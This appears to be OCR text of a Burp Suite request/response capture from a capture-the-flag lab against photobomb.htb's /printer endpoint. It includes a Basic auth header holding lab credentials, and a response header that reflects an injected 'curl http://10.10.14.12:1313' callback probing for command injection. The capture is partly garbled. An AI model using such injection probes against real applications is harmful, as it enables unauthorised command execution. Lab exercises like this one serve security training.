 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=calvin-craig-T3M72YMf2oc-unsplash.jpg&filetype=jpg&dimensions=3000x2000
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 May 2024 11:04:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 66
6 Connection: close
7 Content-Disposition: attachment; filename=calvin-craig-T3M72YMf2oc-unsplash_3000x2000.jpg;
curl http://10.10.14.12:1313
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of calvin-craig-T3M72YMf2oc-unsplash.jpg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Ready
466 bytes | 16,148 millis
Event log (3) All issues
Memory: 118.6MB